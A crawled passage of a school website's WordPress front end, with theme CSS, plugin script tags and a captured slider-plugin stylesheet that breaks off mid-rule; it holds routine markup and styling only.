margin-bottom:30px; }.vc_row.vc_row-no-padding.university-infrastructure > .column { margin-bottom: 0; }.university-contact-info h6 { font-weight:bold; }.university-contact-info p { font-size:14px; color:#798792; }.university-contact-info p a { color:#798792; }.university-contact-info p span { color:#0074bd; font-weight:normal; }.university-contact-info p a:hover { color:#0074bd; }#buddypress .activity .activity-content .activity-header > p > a:first-child { font-weight:500; }#buddypress div.message-search #messages_search_submit, #buddypress div.message-search #messages_search { min-height: 55px; }input[type="button"] { font-weight:normal; font-family:"Raleway",sans-serif }#previous-next input[type="button"] { text-transform:capitalize; font-size:16px; }input[type="submit"], input[type="button"], button, #tribe-bar-form .tribe-bar-submit input[type="submit"] { border-radius:0px; }.tribe-events-list .tribe-events-event-cost span { line-height: 30px; }.type2.tribe_events .date-wrapper p > span { line-height:76px; }.newsletter-alignment { float:left; margin-bottom: -80px; width:100%; }.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product:hover .product-details { background-color: #fcdb34; }.woo-type7 ul.products li.product .product-details { -webkit-box-shadow: 0 -2px 0 0 #fcdb34; -moz-box-shadow: 0 -2px 0 0 #fcdb34; -ms-box-shadow: 0 -2px 0 0 #fcdb34; -o-box-shadow: 0 -2px 0 0 #fcdb34; box-shadow: 0 -2px 0 0 #fcdb34; }.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type7 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type7 ul.products li.product:hover .product-details .product-price .amount, .woo-type7 ul.products li.product:hover .product-details span.price, .woo-type7 ul.products li.product:hover .product-details span.price del, .woo-type7 ul.products li.product:hover .product-details span.price del .amount, .woo-type7 ul.products li.product:hover .product-details span.price ins, .woo-type7 ul.products li.product:hover .product-details span.price ins .amount, .woo-type7 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type7 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before { color: #000; }#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { box-shadow: 0 0 0 10px #ecedef inset; }.dt-sc-course .dt-sc-course-overlay a { background:#fcdb34; }@media screen and (-webkit-min-device-pixel-ratio:0) { ::i-block-chrome, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], ::i-block-chrome, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 35%; }}@media only screen and (min-width:1200px) and (max-width:1804px) {.dt-sc-image-caption.type6 { overflow: hidden; padding-bottom: 20px; }.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 45px 0 0; }.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }.dt-sc-image-caption.type6:hover:before { top: 0; }.dt-sc-image-caption.type6 h3 { font-size: 16px; } .dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }}@media only screen and (min-width:1200px) and (max-width:1860px) {.award-bg .vc_col-lg-6 { width:100%; text-align:center; }}@media only screen and (min-width:992px) and (max-width:1199px) {.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 30%; }.lady-img { position:relative !important; }}@media only screen and (min-width:768px) and (max-width:991px) {.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 26%; }.portfolio.type9 .image-overlay .links { height: 48px; }.portfolio.type9 .image-overlay .links a { width: 48px; height: 48px; }.portfolio.type9 .image-overlay .links a:before, .portfolio.type9 .image-overlay .links a:after { height: 48px; }.portfolio.type9 .image-overlay .links a:after { height: 1px; width: 48px; }.lady-img { position:relative !important; }}@media only screen and (max-width: 767px) {.header-align-center.fullwidth-menu-header .dt-sc-dark-bg #main-menu { background:#1c3f55; }.menu-wrapper { background:none; }.fullwidth-menu-header .menu-wrapper:before, .fullwidth-menu-header .menu-wrapper:after { background:none; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { padding: 30px 15px; width: 90%; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width: 49% !important; }.newsletter-alignment { margin-bottom:-125px; margin-left: 0; margin-right: 0; }.lady-img { position:relative !important; }}@media only screen and (max-width: 319px) {.dt-sc-button.medium.with-icon.icon-right.type3 { font-size: 12px !important; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { width: 100%; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { margin-bottom: 10px; width: 100% !important; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { font-size: 12px; padding: 11px 15px; width: 100%; box-sizing: border-box; }.newsletter-alignment { margin-bottom: -150px; margin-left: -15px; margin-right: -15px; }}.rtl .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .rtl .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {margin-right: 0px;margin-left: 1px; }.rtl .portfolio.type9 .image-overlay { right:0; }.rtl .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p i { margin-left:8px; margin-right:0; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wppm-plugin-functions-js-extra">
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"<a href=\"%url%\">The content<\/a> could not be loaded.","ajax_url":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","iecheck":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js?ver=6.6.1" id="wppm-plugin-functions-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js?ver=6.6.1" id="wppm-jq-easing-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js?ver=6.6.1" id="wppm-jq-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js?ver=6.6.1" id="wppm-jq-marquee-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.man2kotakediri.sch.id\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.6.1" id="dt-sc-tabs-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=6.6.1" id="dt-sc-tiptip-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=6.6.1" id="dt-sc-inview-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.6.1" id="dt-sc-animatenum-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=6.6.1" id="dt-sc-donutchart-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.toggle.click.js?ver=6.6.1" id="dt-sc-toggle-click-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=6.6.1" id="dt-sc-script-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-university-addon/js/university.js?ver=6.6.1" id="dt-university-addon-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/js/owl.carousel.js?ver=1" id="image-hover-owl-car-js-js"></script>
<script type="text/javascript" src="//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.17" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.man2kotakediri.sch.id/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.17" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.ui.totop.min.js?ver=6.6.1" id="jq-easetotop-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/isotope.pkgd.min.js?ver=6.6.1" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.caroufredsel.js?ver=6.6.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.debouncedresize.js?ver=6.6.1" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.prettyphoto.js?ver=6.6.1" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.touchswipe.js?ver=6.6.1" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/waypoint.js?ver=6.6.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/retina.js?ver=6.6.1" id="retina-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/easypiechart.js?ver=6.6.1" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/Stellar.js?ver=6.6.1" id="stellar-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.simple-sidebar.js?ver=6.6.1" id="jquery-simple-sidebar-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.ui.totop.js?ver=6.6.1" id="jquery-uitotop-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.parallax.js?ver=6.6.1" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.downcount.js?ver=6.6.1" id="jquery-downcount-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.nicescroll.min.js?ver=6.6.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.bxslider.js?ver=6.6.1" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.fitvids.js?ver=6.6.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.sticky.js?ver=6.6.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.classie.js?ver=6.6.1" id="jquery-classie-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.8.2.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/jquery.visualNav.min.js?ver=6.6.1" id="jq-visualnav-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/magnific/jquery.magnific-popup.min.js?ver=6.6.1" id="jq-popup-js-js"></script>
<script type="text/javascript" id="jq-custom-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.man2kotakediri.sch.id\/wp-content\/themes\/veda","framework_base_url":"https:\/\/www.man2kotakediri.sch.id\/wp-content\/themes\/veda\/framework\/","ajaxurl":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","url":"https:\/\/www.man2kotakediri.sch.id","stickynav":"enable","stickyele":".menu-wrapper","isRTL":"","loadingbar":"disable","nicescroll":"enable"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/custom.js?ver=6.6.1" id="jq-custom-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199825821\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.man2kotakediri.sch.id\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "199825821", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/text-gradient/script.js?ver=text-gradient-vc" id="text-gradient-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faf29e441863438b9681c2aa6c4bdfdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/public.css?ver=6.6.1
body_size: 7233
content:
/*Reset*/
.pl-main-slider-cnt *  {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.pl-main-slider-cnt *:before,
.pl-main-slider-cnt *:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*Quick View*/
.pl-quick-popup {
    max-width: 600px;
    margin: 20px auto;
    background-color: #fff;
    line-height: 20px;
}
.pl-popup-content {
    padding: 20px;
}
/* Share And Zoom */
.pl-post-cnt .pl-zoom-quick-btn{
    position:absolute;
    text-align:right;
    z-index:9999;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-post-cnt .pl-zoom-quick-btn > a , .pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery{
    color:#444;
    background-color:rgba(255,255,255,0.8);
    display:inline-block;
    text-align:center;
    width:26px;
    height:26px;
    line-height:26px;
    margin-right:5px;
    cursor:pointer;
    box-shadow: none;

    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon > a , .pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon > div.pl-zoom-gallery{
    width:35px;
    height:35px;
    line-height:35px;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon > a , .pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon > div.pl-zoom-gallery{
    width:50px;
    height:50px;
    line-height:50px;

}
.pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery a:first-child{ color:#000;}

.pl-post-cnt .pl-zoom-quick-btn  > a:hover,.pl-post-cnt .pl-zoom-quick-btn  > div.pl-zoom-gallery:hover {

    background-color:rgba(255,255,255,0.6);;
}
.pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery:hover a:first-child{ color:#fff; }


.pl-post-cnt .pl-zoom-quick-btn > a i, .pl-post-cnt .pl-zoom-quick-btn > div.pl-zoom-gallery i{
    line-height:26px;
    font-size:14px;
    vertical-align: top;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon  > a i, .pl-post-cnt .pl-zoom-quick-btn.pl-medium-icon  > div.pl-zoom-gallery i{
    line-height:35px;
    font-size:16px;
}
.pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon  > a i, .pl-post-cnt .pl-zoom-quick-btn.pl-larg-icon  > div.pl-zoom-gallery i{
    line-height:50px;
    font-size:20px;
}

.pl-share-btn.pl-circle-icon a, .pl-zoom-quick-btn.pl-circle-icon a, .pl-zoom-quick-btn.pl-circle-icon  div.pl-zoom-gallery{
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
}

.pl-zoom-quick-btn.pl-bottom-left{
    bottom:-40px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-bottom-left.pl-larg-icon{
    bottom:-60px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-bottom-right{
    bottom:-40px;
    right:10px!important;
}
.pl-zoom-quick-btn.pl-bottom-right.pl-larg-icon{
    bottom:-60px;
    right:10px!important;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-bottom-right, .pl-post-cnt:hover .pl-zoom-quick-btn.pl-bottom-left{
    bottom:10px;
}


.pl-zoom-quick-btn.pl-top-left{
    top:-40px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-top-left.pl-larg-icon{
    top:-60px;
    left:10px!important;
    right:auto;
}
.pl-zoom-quick-btn.pl-top-right{
    top:-40px;
    right:10px!important;
}
.pl-zoom-quick-btn.pl-top-right.pl-larg-icon{
    top:-60px;
    right:10px!important;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-top-right, .pl-post-cnt:hover .pl-zoom-quick-btn.pl-top-left{
    top:10px;
}

.pl-zoom-quick-btn.pl-center-center-bottom{
    bottom:-40px;
    width: 100%;
    text-align: center;
}
.pl-zoom-quick-btn.pl-center-center-bottom.pl-larg-icon{
    bottom:-60px;
    width: 100%;
    text-align: center;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom{
    bottom:50%;
    margin-bottom:-13px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom.pl-medium-icon{
    bottom:50%;
    margin-bottom:-17px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-bottom.pl-larg-icon{
    bottom:50%;
    margin-bottom:-25px;
}
.pl-zoom-quick-btn.pl-center-center-top{
    top:-40px;
    width: 100%;
    text-align: center;
}
.pl-zoom-quick-btn.pl-center-center-top.pl-larg-icon{
    top:-60px;
    width: 100%;
    text-align: center;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top{
    top:50%;
    margin-top:-13px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top.pl-medium-icon{
    top:50%;
    margin-top:-17px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-top.pl-larg-icon{
    top:50%;
    margin-top:-25px;
}
.pl-zoom-quick-btn.pl-center-center-fade{
    top:50%;
    left: 0;
    margin-top:-13px;
    width: 100%;
    text-align: center;
    opacity:0;

    -webkit-transform: scale3d(1.35,1.35,1.35);
    -moz-transform: scale3d(1.35,1.35,1.35);
    -ms-transform: scale3d(1.35,1.35,1.35);
    -o-transform: scale3d(1.35,1.35,1.35);
    transform: scale3d(1.35,1.35,1.35);
    z-index:9999;
}
.pl-zoom-quick-btn.pl-center-center-fade.pl-medium-icon{
    top:50%;
    margin-top:-17px;
}
.pl-zoom-quick-btn.pl-center-center-fade.pl-larg-icon{
    top:50%;
    margin-top:-25px;
}
.pl-post-cnt:hover .pl-zoom-quick-btn.pl-center-center-fade{
    opacity:1;

    -webkit-transform: scale3d(1,1,1);
    -moz-transform: scale3d(1,1,1);
    -ms-transform: scale3d(1,1,1);
    -o-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

/*share */
.pl-main-slider-cnt .pl-share-cnt{
    line-height: 20px;
    position:relative;
    display:inline-block;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon {
    text-align: center;
    color: #333;
    font-size: 11px;
    cursor:pointer;
    display:inline-block;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon > i{ margin-right: 5px;   }
.pl-main-slider-cnt .pl-share-btn {
    position: absolute;
    width: 70px;
    padding-top: 5px;
    padding-left:5px;
    border:1px solid #efefef;
    background:#fff;
    top: -20px;
    left: 50%;
    margin-left:-36px;
    transform: translateY(-100%);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -ms-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out;
    z-index:999;
}

.pl-main-slider-cnt .pl-share-cnt .pl-share-icon:hover .pl-share-btn{
    display: inline-block;
    opacity: 1;
    visibility: visible;
    top: 0px;
    transform: translateY(-100%);
}
.pl-main-slider-cnt .pl-share-btn a{
    color: #fff;
    display:inline-block;
    text-align:center;
    width:26px;
    height:26px;
    line-height:26px;

    margin-bottom:5px;
    margin-right: 2px;

    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;

    box-shadow:none;

    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;

    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
}

.pl-main-slider-cnt .pl-outerdesc-cnt:hover .pl-share-btn.pl-circle-icon{
    bottom:5px;
}

.pl-main-slider-cnt .pl-share-btn a.pl-fb-icon{
    background:#395aa2 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-tw-icon{
    background:#54b0f5 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-go-icon{
    background:#de4633 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-li-icon{
    background:#077eb7 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-tu-icon{
    background:#384963 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-pi-icon{
    background:#c11f1b ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-di-icon{
    background:#2f7ed0 ;
}
.pl-main-slider-cnt .pl-share-btn a.pl-em-icon{
    background:#77b924 ;
}

.pl-main-slider-cnt .pl-share-btn a:hover {
    color:#fff;
    background-color:#a9a9a9;
}
.pl-main-slider-cnt .pl-share-btn a i{
    line-height:26px;
    font-size:14px;
}




/*
.pl-main-slider-cnt .pl-share-cnt{
	margin:5px 0px;
	position:relative;
	display:inline-block;

}
/*.pl-box-fitem-layout-2 .pl-share-cnt,
.pl-box-sitem-layout-2 .pl-share-cnt,
.pl-sitem-layout-2 .pl-share-cnt{
	display:block;
}
.pl-box-sitem-layout-1 .pl-share-cnt,
.pl-sitem-layout-1 .pl-share-cnt,
.pl-no-image-layout .pl-share-cnt{
	margin:5px 0;
}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon{  cursor:pointer; display:inline-block;  font-size:12px; color:#fff;}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon i.fa-share-alt{ margin-right:5px; line-height:30px; color:#fff; }

.pl-main-slider-cnt .pl-share-btn {
	position: absolute;
    width: 72px;
    padding-top: 5px;
	padding-left:5px;
	border:1px solid #efefef;
	background:rgba(255,255,255,0.9);
    top: -20px;
    left: 50%;
	margin-left:-36px;
    transform: translateY(-100%);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -ms-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out;
	z-index:999;
}
.pl-main-slider-cnt .pl-share-btn:before {
    content: '';
	position: absolute;
    bottom: -11px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 8px 0 8px;
    border-color: rgba(255,255,255,0.9) transparent transparent transparent;

}
.pl-main-slider-cnt .pl-share-cnt .pl-share-icon:hover .pl-share-btn{
	display: inline-block;
    opacity: 1;
    visibility: visible;
    top: 0px;
    transform: translateY(-100%);
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.pl-main-slider-cnt .pl-share-btn a{
	color:#a9a9a9;
	display:inline-block;
	text-align:center;
	width:26px;
	height:26px;
	line-height:26px;
	border:1px solid #a9a9a9;
	margin-bottom:5px;

	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;

	box-shadow:none;

	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;

	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
}

.pl-main-slider-cnt .pl-outerdesc-cnt:hover .pl-share-btn.pl-circle-icon{
	bottom:5px;
}

.pl-main-slider-cnt .pl-share-btn a:hover {
	color:#fff;
	background-color:#a9a9a9;
}
.pl-main-slider-cnt .pl-share-btn a i{
	line-height:26px;
	font-size:14px;
}
*/

/**********************************************
******************Public CSS*******************
**********************************************/
.pl-main-slider-cnt{
    position:relative;
    width:100%;
}
.pl-main-slider-cnt img{
    width:100%;
    height:auto;
}
/*Loading Style*/
.pl-loading-cnt {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background-color: rgba(255,255,255,0.7);
    z-index: 99;
    text-align: center;
}
.pl-loading-cnt i {
    margin-top: 60px;
    color: #444;
}
/**********************************************
******************Public CSS*******************
**********************************************/
.pl-thumbnail-overlay{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    opacity:1;
    background-color:transparent;
    transition:0.5s;
    z-index:99;
}

/***********************************
*********PUBLIC STYLES**************
***********************************/
.pl-over-category{
    position:absolute;
    top:10px;
    left:10px;
    z-index:9;
    padding:5px 10px;
    background-color:#444;
    font-size:11px;
}
.pl-over-category a{
    text-transform:capitalize;
    text-decoration:none;
    color:#fff;
    font-size:11px;
    border-bottom:none;
    box-shadow: none!important;
}
.pl-cat-meta {
    margin: 5px 20px;
    display: block;
    position:relative;
}
.pl-cat-meta .pl-meta-item{
    margin-bottom:5px;
}

.pl-cat-meta .pl-meta-item a:last-child{
    margin-right:0!important;
}
.pl-cat-meta .pl-meta-item i {
    margin-right:5px;
    font-size:12px;
    color:#bdbdbd;
}
.pl-meta .pl-meta-item i.fa-heart,
.pl-meta .pl-meta-item i.fa-heart-o{
    cursor: pointer;
}
.pl-cat-meta  .pl-meta-item a {
    display:inline-block;
    color:#fff;
    padding:5px 10px;
    text-decoration:none;
    text-transform:uppercase;
    font-size:9px;
    background-color:#444;
    margin-right:10px;
